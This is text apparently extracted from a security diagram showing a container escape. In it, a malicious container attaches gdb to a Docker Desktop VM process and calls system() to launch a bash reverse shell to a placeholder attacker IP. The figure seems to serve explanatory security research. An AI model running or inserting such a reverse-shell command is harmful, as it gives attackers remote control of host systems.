 Malicious
Container
gdb –p <PID>
Attach to DD VM process
call (void)system("bash -c 'bash -i >&
/dev/tcp/<ATTACKER_IP>/8080
0>&1'")
Docker
Engine
Shared
host files
Entrypoint.sh
process
Bash
reverse
shell
Linux Kernel